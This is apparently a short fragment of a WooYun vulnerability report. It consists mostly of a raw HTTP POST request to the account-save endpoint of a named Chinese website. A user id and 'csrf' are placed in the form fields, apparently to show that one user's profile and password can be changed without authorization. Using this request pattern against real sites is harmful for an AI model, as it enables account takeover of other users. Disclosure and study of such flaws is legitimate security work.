 POST /uc_account-save HTTP/1.1
Host: qingdao.imaidan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://qingdao.imaidan.com/uc_account
Cookie: Hm_lvt_65e169e8f9d0a602de48
lzstat_ss=3
referer_url=http%3A%2F%2Fqingdao.imaidan.com%2F; show_reg_tip=no
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
用户身份标识
email=110110110%40qq.com&user_name=test_A&user_pwd=123asd&user_pwd_confirm=123asd&avatar_file=&mobile=13800139000&province_id=52&city_id=500&byear=1992&bmonth=6&bday=10&sex=0&my_intro=csrf&c
ardnomber=&RealName=&id=5076&commit=%E4%BF%AE%E6%94%B9
www.wooyun.org